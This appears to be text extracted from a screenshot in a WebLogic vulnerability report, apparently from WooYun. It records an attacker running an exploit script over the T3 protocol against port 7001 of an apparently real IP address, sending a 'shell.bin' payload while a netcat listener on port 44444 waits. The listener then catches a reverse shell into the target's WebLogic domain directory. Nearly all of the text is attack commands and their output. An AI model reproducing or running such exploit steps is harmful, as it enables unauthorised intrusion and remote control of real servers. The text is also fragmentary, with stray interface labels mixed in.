 est1.txt
FileZilla
For Wind...
yz.sufe....
同服域名...
新闻源
C:\WINDOWS\system32\cmd.exe
connecting to 60.173.176.29 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>1.py 60.173.176.29 7001 shell.
bin
connecting to 60.173.176.29 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool>
C:\WINDOWS\system32\cmd.exe - nc -lvvp 44444
D:\wwwroot\zclm>cmd
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\wwwroot\zclm>nc -lvvp 44444
listening on [any] 44444 ...
60.173.176.18: inverse host lookup failed: h_errno 1
connect to [115.28.220.97] from (UNKNOWN) [60.173.17
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\bea\user_projects\domains\mydomain>_
www.wooyun.org